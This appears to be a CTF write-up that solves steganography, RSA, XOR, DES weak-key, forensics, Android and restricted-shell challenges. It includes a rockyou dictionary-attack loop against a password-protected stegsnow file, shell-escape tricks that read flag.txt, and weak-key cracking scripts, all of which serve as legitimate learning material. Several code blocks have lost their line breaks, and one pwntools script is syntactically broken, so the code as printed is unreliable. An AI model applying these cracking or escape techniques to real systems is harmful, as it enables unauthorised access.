**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

it somewhat stops printing at this point but still runs, we can guess by that the code is inefficient, we can try to understand what the script does to figure out how to make it more efficient, we can see that the script decode the ciphertext from base64 to bytes, then for each byte in the ciphertext it tries to find a value of next value for num such that both functions a and b returns a boolean value of True, then xors that value with the value of the byte and prints the result, it continues likes that for the succeeding bytes while continuously increasing the value of num by one, but, by the 13th byte the value of num is jumped to 50000 and by the 26th byte the value of num is jumped to 500000.
Now let's look at the functions, a checks if there are no numbers bigger than 2 and smaller than the input that can divide it without a remainder, so a checks if the input is prime.The function b checks if the input is equal to itself in reverse so b checks if the input is a palindrome.a return True if the number is prime and b checks if the number is a palindrome, so the values that are xorred with the bytes of the cipher are palindromic primes
if we take a second look at the function a we can see that it is very inefficient as it checks for all the numbers that are smaller than the input if they can divide it without a remainder, we can replace it with the primality test in the sympy module, which uses an efficient method (Rabin-Miller Strong Pseudoprime Test), in the end we get the less obfuscated following script:
```python 3import base64import sympy
num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def prime(num): return sympy.isprime(num)
def palindrome(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (prime(num)): if (palindrome(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```and by running this more efficient script we get the flag in a reasonable time:

## TwinningThese numbers wore the same shirt! LOL, #TWINNING!
Connect with:\`nc jh2i.com 50013`
**flag{thats_the_twinning_pin_to_win}**
**Solution:** When we connect to server given we the challenge we are greeted with the following:

we can guess that this is an RSA encryption, I explained more about how RSA works in my writeup for RACTF 2020:
> ... RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrypt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specifically in RSA in order to find the private key we need to solve the integer factorization problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, furthermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us instead of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller than pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encryption in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, similarly, decryption is raising the ciphertext to the power of d mod n...
and I explained why it works and how we can break the cipher:
>...for that we need to talk about factors, factors are numbers which can be divided only by 1 and himself (we are only talking about whole numbers), we have discovered that there are infinitely many factors and that we can represent any number as the multiplication of factors, but, we haven't discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awfully small, small enough that it most be in some databases...
if we search for the value of n in factorDB, a database for the factors of numbers, we can find factors for the value of n given to us:

now we can write a small script which calculates phi, finds d the modular inverse for e modulo phi and raise the ciphertext to the power of d (or be a script kiddie and use the RSA module):
```python 3from Crypto.Util.number import inverse
p = 1222229q = 1222231e = 65537ct = 348041806368n = 1493846172899
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(plain)
```and by running this script we get that the PIN is 3274 and by giving the PIN to the server we get the flag:

I guess that the challenge name and description is joking about the proximity of the primes...
## Ooo-la-laUwu, wow! Those numbers are fine!
Download the file below.\[prompt.txt](assets//files//ooolala.txt)
**flag{ooo_la_la_those_are_sexy_primes}**
**Solution:** With the challenge we are given a text file, the text file contains the following:
```N = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091e = 65537c = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983```
So this is another RSA challenge, we can again try to find the factors that make up the value of N, we can use factorDB again:

and we have the factors, now let's recycle the script from the last challenge now with the new parameters,also now we need to convert the plaintext to ascii encoded characters, we can use the function long_to_bytes from pycryptodome for that:
```python 3from Crypto.Util.number import inverse, long_to_bytes
p = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428207q = 1830213987675567884451892843232991595746198390911664175679946063194531096037459873211879206428213e = 65537ct = 87760575554266991015431110922576261532159376718765701749513766666239189012106797683148334771446801021047078003121816710825033894805743112580942399985961509685534309879621205633997976721084983n = 3349683240683303752040100187123245076775802838668125325785318315004398778586538866210198083573169673444543518654385038484177110828274648967185831623610409867689938609495858551308025785883804091
phi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```and by running the script we get the flag:

## Unvreakable VaseAh shoot, I dropped this data and now it's all squished and flat. Can you make any sense of this?
Download the file below.\[prompt.txt](assets//files//vase.txt)
**Post CTF Writeup**
**flag{does_this_even_count_as_cryptooo}**
**Solution:** We this challenge we are given a text file with the following content:
```zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=```
this seems to be base64 encoding, but if you try to decode it from base64 to ascii you don't get much:```ÎlaÏ{dokóÇzèk.ßÏ.ån_co{îuÿas_crypv.oo}```
I didn't actually managed to solve this challenge by myself during the CTF thinking it is a combination between rail cipher and base64 but actually that is just a base64 encoding where all the upper cased letters were lowered, we can try going over all combination of lower case and upper case for all the characters in the string but it will take two to the power of the length of the string, which is 2 to the power of 52 at most and at least 2 to the power of 40 if we exclude numbers and symbol, which is still a lot.\But, we can do something else, base64 is using characters to represents the numbers from 0 to 63, if we'll encode one letter from base64 to binary we get a binary string of length 6 bits, but each ascii character take 8 bits to encode, so if we want to find the smallest ascii substring that decodes to a base64 string without padding we'll need to find a lowest common multiple (LCM) value, for those numbers the LCM is 24, and s0 every 24/8 = 3 ascii characters are encoded to 24/6 = 4 base64 characters without padding and if we will split our ciphertext to blocks of 4 characters and try every possible combination of upper case and lower case on every character in each block until we get a readable substring (preferably of the flag which very likely though not guaranteed) we'll need to try at most 2 to the power of 4 multiplied by the number of blocks for every block, in out case `(2 ** 4) * (52 / 4) = (2 ** 4) * 12` which is a lot less then what we had before, for that I wrote the following script which goes through every block in the ciphertext and tries all the possible combinations until the ascii strings decoded from the block are printable (in the range from space \x20 to tilde \x7e):
```python 3import base64from string import printable
cipher = list('zmxhz3tkb2vzx3roaxnfzxzlbl9jb3vudf9hc19jcnlwdg9vb30=')
for i in range(0,len(cipher),4): for j in range(2 ** 4): curr_byte = cipher[i:i+4].copy() string_index = int(i/4*3) for k in range(len(curr_byte)): if j % (2 ** (k + 1)) >= 2 ** k: curr_byte[k] = curr_byte[k].upper() new_cipher = cipher[:i] + curr_byte + cipher[i+4:] max_char = chr(max(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) min_char = chr(min(base64.b64decode(''.join(new_cipher))[string_index: string_index+3])) if min_char in printable and max_char in printable: cipher[i:i+4] = curr_byte break print(base64.b64decode(''.join(cipher)))```
and by running this script we get the flag:

**Resources:*** I used this writeup just to discover the cipher although it seems that he solved just it like me with a way better script: https://deut-erium.github.io/WriteUps/nahamconCTF/crypto/Unvreakable%20Vase/* Least common multiple: https://en.wikipedia.org/wiki/Least_common_multiple
## DecemberThis is my December...
Download the file below.\[source.py](assets//files//source.py) [ciphertext](assets//files//ciphertext)
**flag{this_is_all_i_need}**
**Solution:** With the challenge we get the following python 3 script:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('flag.txt', 'rb') as handle: flag = handle.read()
padding_size = len(flag) + (8 - ( len(flag) % 8 ))flag = flag.ljust(padding_size, b'\x00')
with open('key', 'rb') as handle: key = handle.read().strip()
iv = "13371337"des = DES.new(key, DES.MODE_OFB, iv)ct = des.encrypt(flag)
with open('ciphertext','wb') as handle: handle.write(ct)```
and the ciphertext:
```Ö¢oåÇ\"àT?^N?@]XõêiùÔ?1÷U?WETR^DˆžbÿÑ\*á?^V?AAVCç¤nÿÌ?Iô]RTLE[ZDÝ£yÉÃ?/ÍXl]RTWN7```
We can see from the script that it uses DES, DES (Data Encryption Standard) is a type of symmetric cipher that was used in the 80s and the 90s as the standard cipher replaced by AES in the following years, it was invented by IBM with the help of the NSA (yeah that NSA) and in the 90s people have discovered ways to crack the cipher in a matter of hours (22 hours and 15 minutes to be precise).\This cipher also has a lot of weaknesses, one of those are the existence of weak keys, decryption and encryption with this keys have the same effect and so encrypting some data twice with the same weak key is equivalent to decrypting the encryption and the ciphertext is equal to the original plaintext.
we can also notice that the cipher uses OFB mode of operation, in this mode the plaintext is split to blocks of 8 bytes and for each block of plaintext the mode encrypts the encryption of the previous block (in the case of the first block this mode encrypts IV) and xors the new encryption with the plaintext, in a visual representation:
and in a formal representation:
we can now notice the following attribute of using weak keys in this mode of operation:
in other words, for every block in an even position we get that the encryption with a weak key is equal to xorring IV with the plaintext, so the plaintext for block in an even position is equal to the ciphertext xorred with IV, let's try that on our ciphertext, we can do that using the following code:
```python 3from Crypto.Util.strxor import strxor
data = open("ciphertext",'rb').read()IV = "13371337"
print(strxor(data,(IV * len(data))[0:len(data)].encode("utf-8")))```and we get:

it worked!, now we know that our key is a weak key, we can find a list of weak keys to DES on google and bruteforce them until we get a complete text (there are less than 100 weak and semi-weak keys), I listed all the weak keys in the following file:
[weak DES keys](assets//files//keys)
and wrote this script to crack the ciphertext:
```python 3#!/usr/bin/env python
from Crypto.Cipher import DES
with open('ciphertext','rb') as handle: ct = handle.read()
with open('keys', 'r') as handle: keys = handle.read().replace("\n"," ").split() keys = [ bytes(bytearray.fromhex(key.strip())) for key in keys]
iv = "13371337"for key in keys: des = DES.new(key, DES.MODE_OFB, iv.encode('utf-8')) pt = des.decrypt(ct) if b'flag' in pt: print(pt) print(key)```
and we get the flag:

## RaspberryRaspberries are so tasty. I have to have more than just one!
Download the file below.\[prompt.txt](assets//files//raspberry.txt)
**flag{there_are_a_few_extra_berries_in_this_one}**
**Solution:**: With the challenge we are get a text file, the content of the text file is:
```n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317e = 65537c = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681```This is again an RSA cipher, if we try plugging the value of n to a factor database we get the following output:

this is a big amount of factors, this amount is actually okay as RSA is not limited to only 2 factors (but it is really bad practice to use a lot of factors), phi is actually the value of Euler's totient function for n, this value is the number of values smaller than n which don't have common factors with n, and this value is actually equal to multiplication of all the factors reduced by one each (the proof for that is actually very easy and logical), so for decrypting the message I used the following script which is the same as the previous script with a more general phi calculation:
```python 3from Crypto.Util.number import inverse, long_to_bytes
primes = ['2208664111', '2214452749', '2259012491', '2265830453', '2372942981', '2393757139', '2465499073', '2508863309', '2543358889', '2589229021', '2642723827', '2758626487', '2850808189', '2947867051', '2982067987', '3130932919', '3290718047', '3510442297', '3600488797', '3644712913', '3650456981', '3726115171', '3750978137', '3789130951', '3810149963', '3979951739', '4033877203', '4128271747', '4162800959', '4205130337', '4221911101', '4268160257']
e = 65537ct = 5300731709583714451062905238531972160518525080858095184581839366680022995297863013911612079520115435945472004626222058696229239285358638047675780769773922795279074074633888720787195549544835291528116093909456225670152733191556650639553906195856979794273349598903501654956482056938935258794217285615471681n = 7735208939848985079680614633581782274371148157293352904905313315409418467322726702848189532721490121708517697848255948254656192793679424796954743649810878292688507385952920229483776389922650388739975072587660866986603080986980359219525111589659191172937047869008331982383695605801970189336227832715706317
phi = 1for p in primes: phi *= (int(p) - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```By running this script we get the flag:

**Resources:*** Euler's totient function: https://en.wikipedia.org/wiki/Euler%27s_totient_function
***
# Forensics
## MicrosooftWe have to use Microsoft Word at the office!? Oof...
Download the file below.\[microsooft.docx](assets//files//microsooft.docx)
**flag{oof_is_right_why_gfxdata_though}**
**Solution:** With the challenge we get a docx file, but if we try opening it with Microsoft Word or Libreoffice we get noting interesting:

so we need to inspect the file more, docx files are actually a bunch of xml files contained in a zip file, so if we open the file as a zip file we can look at the content without relying on a document editor:

after a brief inspection I found that there is a filed called foo.txt in the src directory in the zip file:

and the file contains our flag:

## Cow PieEw. Some cow left this for us. It's gross... but something doesn't seem right...
Download the file below.\[manure](assets//files//manure)
**flag{this_flag_says_mooo_what_say_you}**
**Solution:** run strings on manure and grep for the flag
***
# Mobile
## CandroidI think I can, I think I can!
Download the file below.\[candroid.apk](assets//files//candroid.apk)
**flag{4ndr0id_1s_3asy}**
**Solution:** With the challenge we get an apk file, as the previous challenge an apk file is actually a zip file, we can unzip the file and grep for the flag format to get the flag:

## Simple AppHere's a simple Android app. Can you get the flag?
Download the file below.\[candroid.apk](assets//files//simple-app.apk)
**flag{3asY_4ndr0id_r3vers1ng}**
**Solution:** same as previous challenge:

## Ends MeetAre you a true mobile hacker?
Download the file below.
**flag{rev3rsIng_ApKs_l1k3_A_Pr0}**
**Solution:** open the apk file in jadx-gui and get a base64 encoded url in the `MainActivity` and visit the page with useragent `volley/0`
***# Miscellaneous
## VortexWill you find the flag, or get lost in the vortex?
Connect here:\`nc jh2i.com 50017`
**flag{more_text_in_the_vortex}**
**Solution:** With the challenge we are given a server to connect to, if we try connecting we get...

...that...we can redirect the output of the server to a file and view the file, by doing so for a minute more or less and grepping for the flag format we get the flag:

## Fake fileWait... where is the flag?
Connect here:\`nc jh2i.com 50026`
**flag{we_should_have_been_worried_about_u2k_not_y2k}**
**Solution:** We are given a server to connect to with the challenge, when we connect to the server we seemingly have a shell:

seems that there are two files with the name '..' but using regular command like cat on the file won't work I eventually tried to use `grep -r .` to recursively grep the file in the directory, and we get the flag (or we could just get all the flags like this guy https://tildeho.me/leaking-all-flags-in-a-ctf/):

## AlkatrazWe are so restricted here in Alkatraz. Can you help us break out?
Connect here:\`nc jh2i.com 50024`
**flag{congrats_you_just_escaped_alkatraz}**
**Solution:** We are given again a server to connect to, it seems that we have a shell again and that the flag is in our working directory, but we can't use cat or grep to read it:

I eventually got to output the file content to stdout using printf as it is not restricted and using the following command `printf '%s' "$(<flag.txt)"` we get the flag:

## TrappedHelp! I'm trapped!
Connect here:\nc jh2i.com 50019
**flag{you_activated_my_trap_card}**
**Solution:** Trap command is catching every command except trap, set the trap to something else with `trap '<command>' debug`.like `trap 'cat flag.txt' debug` to get flag## AwkwardNo output..? Awk-o-taco.
Connect here:`nc jh2i.com 50025`
**flag{okay_well_this_is_even_more_awkward}**
**Solution:** use grep to find cat all files and grep only to flag format
```python 3import refrom pwn import *from string import printablehost, port = 'jh2i.com', 50025
s = remote(host,port)
name = "flag{"while True: for c in "_" + printable: command = """grep -ro "{}.*"\n """.format(name + c) s.send(command) response = s.recv() return_code = re.findall("[0-9]+",str(response))[0] if int(return_code) == 0: if c != '*' name += c print(name) break else: printf(name + "}") breaks.close()```
***# Scripting
## DinaHelp! I can't make any sense out of what Dina is saying, can you??
Connect with:`nc jh2i.com 50035`
**Post CTF Writeup**\**flag{dina_speaks_in_dna_and_you_do_too}**
**Disclaimer:** I'll start of with a quick disclaimer, even though I ended solving it using frequency analysis and some common sense, I don't think what I did was the intention of the author, and I used the mapping john showed three or four times to validate a character and escape rabbit holes, though I think it can be done without using it at all if you have time, and after validating the first few characters I could easily complete the rest myself.\oh and another thing, the script I wrote is really ugly but it works well, you can use an empty mapping and remove the question types and it will still work, and I strongly recommend trying this yourself.
**Solution:** With the challenge we are given an host and a port to connect to, when we connect the server sends a string which comprises only of A,C,G,T and waits for input, if we give some random input it will respond with another string like the previous:

It seems to be a DNA sequence and if you have basic knowledge in biology you'll know that DNA sequences are interpreted by the ribosomes to proteins, and every sequence of 3 nucleic acids in the DNA or equivalently every 3 letters in the DNA which is called a codon is interpreted to one amino acid in the protein, so we can trying using this type of encoding to get a strings consisting of the letters of each matching amino acid, but it will not work.\we can next try using binary notations for each nucleic acid and decode the binary to ascii characters but this will also not work, after a google search about DNA encoding to English I stumbled upon this writeup https://github.com/ChapeauR0uge/write-ups/tree/master/b00t2root/crypto/genetics where the author uses a mapping from codons to English in order to decode the string, but the mapping didn't seem to help, at this point in the CTF I stopped and moved on to other challenges.\After the CTF and during the debrief that john did I discovered that the last thing I tried was kinda right but the mapping was incorrect, so I tried to find the right mapping on the internet, but I couldn't find it, and so I resorted to the last thing I could think of, to use frequency analysis.
In every alphabet there are characters who appear more than others, for example the letter a appears more than z and e appears more than a, also if we look at all the printable symbols we will also see that the space symbol appears more than e or any other characters, we can also look at the frequency of one word or two words and so on and see the same trend.\We can use that to our advantage, so I started out by finding a list of frequencies for all the printable symbols (https://www.wired.com/2013/08/the-rarity-of-the-ampersand/) and then wrote a small script which connect to the server a number of times (I used 50) and count the occurrences of every codon in the string and in the end lists them in descending order of occurrences (you can see parts of it in the final script), also, in every session the script would try to guess the plaintext using the already mapped codons or the total number of occurrences of the each codons against the list of frequencies of symbols if it was not mapped, I used it to map codons to the space symbol and e, then map to a and t by looking at the ciphertexts and recognizing words (we can easily guess the mapping for a from a one-letter word and the mapping for t and h from a very frequent three letter-word), admittedly I used john script in the debrief to figure out that the first word in every ciphertext, which is a two-letter word without i, n or t, is a number and and colon (I though initially that it was yo or mr), by using letter frequency and word frequency and most importantly common sense I mapped around ten to fifteen codons to characters, but than I hit a roadblock, even though most of the encoded sentence is a readable string like "enter the string" the string in question is a combination of random letters, for example (actually taken from a run):
`send back yirkbmusswnqmhq as a string`
and for that no frequency analysis would have helped, so I turned to what I do best, bruteforcing everything I can.
At this point when I had around ten to fifteen characters mapped so sometimes when the sun and the moon align the random string would be comprised by only mapped letters, and more commonly but still rare enough I'll get that the string comprises only of mapped codons except one, and we can use the response of the server for this kind of strings to eliminate mappings or discover the actual mapping, and so I upped the number of retries of the script would do to 200, and added that in every session the script would try to recognize the question sent by the server and send back the matching string *upper-cased* (yeah that throw me off for a while), I then manually went through the output and tried to eliminate wrong mapping or to see if the script discovered any correct one (actually when I think of it I could have written a script which automatically does that):
```python 3import refrom pwn import remotefrom random import choice
# The predicted mapping of the codonsmapping = {"AAA":'y', "AAC":'q', "AAG":'k', "AAT":'', "ACA":'q', "ACC":'1', "ACG":'s', "ACT":'0', "AGA":'~', "AGC":'', "AGG":'=', "AGT":'j', "ATA":' ', "ATC":'', "ATG":'i', "ATT":'', "CAA":'', "CAC":'', "CAG":'', "CAT":'', "CCA":'b', "CCC":'', "CCG":'w', "CCT":'v', "CGA":'a', "CGC":'h', "CGG":'', "CGT":'', "CTA":'x', "CTC":'', "CTG":'u', "CTT":'z', "GAA":'', "GAC":'', "GAG":'4', "GAT":'.', "GCA":'3', "GCC":'', "GCG":'/', "GCT":':', "GGA":'o', "GGC":'e', "GGG":'', "GGT":'f', "GTA":'', "GTC":'', "GTG":'p', "GTT":'c', "TAA":'', "TAC":'', "TAG":'2', "TAT":'', "TCA":'r', "TCC":'m', "TCG":',', "TCT":'n', "TGA":'', "TGC":'l', "TGG":'', "TGT":'', "TTA":'<', "TTC":'t', "TTG":'d', "TTT":'g'}
# The type of questions dina asks and the position of the string in themquestion_types = {'send the string': 4, 'send the message': 5, 'send this back': 4, 'go ahead and send': 5, 'back to me': 2, 'enter this back': 7, 'please respond with': 4, 'respond with': 3, 'enter the string': 4, 'please send back': 4, 'send back': 3, }
